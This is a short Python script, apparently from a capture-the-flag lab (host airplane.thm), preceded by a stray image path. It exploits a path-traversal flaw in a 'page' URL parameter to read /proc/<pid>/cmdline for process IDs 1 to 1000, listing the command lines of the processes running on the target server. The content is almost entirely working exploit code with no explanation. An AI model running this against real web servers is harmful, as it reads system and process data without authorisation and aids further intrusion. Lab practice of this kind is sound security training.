 import requests
import re
URL = "http://airplane.thm:8000/?page=../../../../../proc/{}/cmdline"
for i in range(1, 1001):
    print(f"\r{i}", end='')
    response = requests.get(URL.format(i))
    content = response.content.decode('utf-8').replace('\x00', ' ')
    if 'Page not found' not in content:
        print(f"\r{i} : {content}")